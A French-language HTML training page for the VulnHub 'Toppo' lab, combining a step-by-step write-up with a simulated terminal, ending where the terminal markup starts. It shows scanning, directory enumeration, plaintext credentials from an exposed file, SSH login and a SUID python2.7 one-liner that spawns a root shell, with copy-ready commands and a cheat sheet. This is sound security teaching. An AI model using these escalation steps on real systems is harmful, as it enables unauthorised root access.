



==== lab-toppo-v2.html @ bb5e778a "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Toppo v2 — Bac à sable libre</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css?v=6">
<link rel="stylesheet" href="sim.css?v=1">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">vulnhub :: nmap → web → ssh → privesc · <span class="v2-pill">v2 — bac à sable libre</span></p>
      <h1>Toppo<br>Exploration libre</h1>
      <p class="lead">Même machine, même faille, nouveau moteur : au lieu de taper une suite de commandes imposées, tu navigues un vrai système de fichiers (permissions comprises), un vrai petit réseau, et tu choisis toi-même ton chemin jusqu'au shell root. La note n'est plus « bon/pas bon » mais un barème détaillé par objectif.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Toppo · 192.168.56.102</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.101</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Host-Only VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">root + flag</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#6db8ff; border:1px solid #6db8ff; background:#6db8ff18;">5/5 · Root total</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie — le write-up</h2>
      <p class="section-intro">Six étapes, du scan réseau au flag final. Ce déroulé reste la référence si tu bloques ou pour réviser après coup ; le terminal ci-dessous, lui, ne t'impose plus cet ordre.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Repérer SSH (22) et HTTP (80), les deux seuls ports utiles.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Énumération web</strong><span>gobuster dir</span></div>
          <div class="playbook-why">Trouver les répertoires cachés : /admin, /mail.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Fuite d'info</strong><span>notes.txt</span></div>
          <div class="playbook-why">Identifiants en clair dans un fichier exposé.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Connexion SSH</strong><span>ssh ted@IP</span></div>
          <div class="playbook-why">Entrer sur la machine avec les creds trouvés.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">5</div>
          <div class="playbook-what"><strong>Énumération locale</strong><span>find / -perm -4000</span></div>
          <div class="playbook-why">Repérer un binaire SUID root anormal.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">6</div>
          <div class="playbook-what"><strong>Élévation</strong><span>python2.7 SUID → root</span></div>
          <div class="playbook-why">Shell root immédiat, flag final.</div>
        </div>
      </div>

      <div class="timeline">
        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance — nmap</h3>
          <p class="step-sub">Cartographier les services exposés avant toute chose.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali: ~</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.102<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.102" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT    STATE SERVICE VERSION</span>
<span class="out">22/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u4</span>
<span class="out">80/tcp  open  http    Apache httpd 2.4.10 ((Debian))</span>
<span class="out">111/tcp open  rpcbind 2-4 (RPC #100000)</span></pre>
          </div>
          <div class="explain">
            <span class="k">à retenir</span><span class="v">On garde <strong>22</strong> (SSH) et <strong>80</strong> (HTTP). 111 (rpcbind) est un service système, inutile ici.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Énumération web — gobuster</h3>
          <p class="step-sub">Chercher les répertoires et fichiers cachés derrière Apache.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali: ~</div>
            <pre><span class="prompt">$</span> gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt<button class="copy-btn" type="button" data-copy="gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">admin                (Status: <span class="st301">301</span>) [<span class="link">--> http://192.168.56.102/admin/</span>]</span>
<span class="out">mail                 (Status: <span class="st301">301</span>) [<span class="link">--> http://192.168.56.102/mail/</span>]</span>
<span class="out">LICENSE              (Status: <span class="st200">200</span>)</span>
<span class="out">server-status        (Status: <span class="st403">403</span>)</span></pre>
          </div>
          <div class="explain">
            <span class="k">à retenir</span><span class="v">On garde <strong>/admin</strong> et <strong>/mail</strong>. Le reste (img, css, js…) est du template.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Fuite d'information — notes.txt</h3>
          <p class="step-sub">Un fichier texte exposé contient les identifiants.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>navigateur / curl</div>
            <pre><span class="prompt">$</span> curl http://192.168.56.102/admin/notes.txt<button class="copy-btn" type="button" data-copy="curl http://192.168.56.102/admin/notes.txt" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Note to myself :</span>
<span class="out">I need to change my password :/</span>
<span class="out">12345ted123 is too outdated but the technology isn't my thing</span>
<span class="out">i prefer go fishing or watching soccer .</span></pre>
          </div>
          <div class="explain">
            <span class="k">mot de passe</span><span class="v"><strong>12345ted123</strong> — en clair dans le fichier.</span>
            <span class="k">indice user</span><span class="v">Le texte parle de « fishing » → le compte est <strong>ted</strong> (cf. le fichier personnel trouvé une fois connecté).</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Connexion SSH — ted</h3>
          <p class="step-sub">On entre sur la machine avec les identifiants trouvés.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali: ~</div>
            <pre><span class="prompt">$</span> ssh ted@192.168.56.102<button class="copy-btn" type="button" data-copy="ssh ted@192.168.56.102" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Are you sure you want to continue connecting (yes/no)? yes</span>
<span class="out">ted@192.168.56.102's password: </span>
<span class="prompt">ted@Toppo:~$</span></pre>
          </div>
          <div class="explain">
            <span class="k">à retenir</span><span class="v">Le mot de passe ne s'affiche pas en le tapant — c'est normal, c'est comme ça sur un vrai SSH.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">5</div>
          <h3>Énumération locale — SUID</h3>
          <p class="step-sub">Après un premier accès, on cherche les moyens de passer root.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>ted@Toppo: ~</div>
            <pre><span class="prompt">ted@Toppo:~$</span> find / -perm -4000 -type f 2>/dev/null<button class="copy-btn" type="button" data-copy="find / -perm -4000 -type f 2>/dev/null" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">/sbin/mount.nfs</span>
<span class="out">/usr/bin/python2.7</span></pre>
          </div>
          <div class="explain">
            <span class="k">anomalie</span><span class="v"><strong>/usr/bin/python2.7</strong> est SUID root → aucune Debian standard ne fait ça.</span>
            <span class="k">sudo -l</span><span class="v">sudo n'est même pas installé sur cette machine → la voie classique est fermée, il faut chercher ailleurs.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">6</div>
          <h3>Élévation — python2.7 SUID → root</h3>
          <p class="step-sub">Un interpréteur SUID root donne un shell root immédiat.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>ted@Toppo: ~</div>
            <pre><span class="prompt">ted@Toppo:~$</span> python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'<button class="copy-btn" type="button" data-copy="python2.7 -c 'import os; os.setuid(0); os.system(&quot;/bin/bash&quot;)'" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">root@Toppo:~#</span> cat /root/flag.txt<button class="copy-btn" type="button" data-copy="cat /root/flag.txt" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="flag">Congratulations ! there is your flag : 0wnedlab{••••••••••••••••}</span></pre>
          </div>
          <div class="explain">
            <span class="k">os.setuid(0)</span><span class="v">force l'UID effectif à root (le SUID du binaire le permet déjà).</span>
            <span class="k">flag</span><span class="v">à récupérer toi-même dans le terminal, puis à valider avec le champ <strong>flag</strong> en bas.</span>
          </div>
        </div>
      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>
      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions</td></tr>
          <tr><td class="cmd">gobuster dir -u URL -w WORDLIST</td><td class="desc">énumération de répertoires web</td></tr>
        </table>
      </div>
      <div class="cheat-group">
        <h4>accès initial</h4>
        <table class="cheat">
          <tr><td class="cmd">curl http://IP/chemin/fichier.txt</td><td class="desc">lire un fichier exposé</td></tr>
          <tr><td class="cmd">ssh user@IP</td><td class="desc">connexion SSH</td></tr>
        </table>
      </div>
      <div class="cheat-group">
        <h4>énumération locale — VRAIMENT navigable ici</h4>
        <table class="cheat">
          <tr><td class="cmd">ls -la / cd / pwd</td><td class="desc">se déplacer dans l'arborescence réelle</td></tr>
          <tr><td class="cmd">cat / head / tail / grep -r</td><td class="desc">lire et fouiller le contenu des fichiers</td></tr>
          <tr><td class="cmd">find / -perm -4000 -type f</td><td class="desc">binaires SUID</td></tr>
        </table>
      </div>
      <div class="cheat-group">
        <h4>élévation — SUID</h4>
        <table class="cheat">
          <tr><td class="cmd">python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'</td><td class="desc">shell root via python SUID</td></tr>
          <tr><td class="cmd">cat /root/flag.txt</td><td class="desc">lire le flag root (une fois root)</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>On énumère avant d'exploiter</h4>
          <p>Chaque étape produit une info qui guide la suivante. nmap donne les ports → gobuster donne les répertoires → notes.txt donne les creds → SSH donne un shell → find donne le SUID → le SUID donne root.</p>
        </div>
        <div class="concept">
          <h4>Les permissions Unix ne sont pas décoratives</h4>
          <p>Avant l'élévation, <code>cat /root/flag.txt</code> renvoie un vrai <code>Permission non accordée</code> : ted n'a ni les droits owner ni les droits "other" sur ce fichier. C'est exactement ce refus qui justifie tout le chapitre privesc — pas une convention du jeu.</p>
        </div>
        <div class="concept">
          <h4>Un SUID anormal, c'est une porte ouverte</h4>
          <p>Sur Debian, python2.7 n'est jamais SUID root. Dès qu'un binaire interpréteur (python, perl, vim, less…) est SUID, il donne un shell root immédiat.</p>
        </div>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal — bac à sable libre</h2>
      <p class="section-intro">Aucune étape imposée : scanne, navigue, lis, fouille dans l'ordre que tu veux. Le panneau <strong>Objectifs</strong> (icône 🎯 en haut du terminal) suit ta progression en direct et calcule ta note au fur et à mesure — tu peux le laisser fermé et n'y jeter un œil qu'à la fin.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · shell simulé réellement navigable · historique ↑ / ↓ · Tab complète</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau Host-Only VirtualBox. Moteur v2 : sim-engine.js + sim-data-toppo.js.
      </div>
    </footer>
  </div>

  <!-- ============================ TERMINAL PLEIN ECRAN ============================ -->
  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
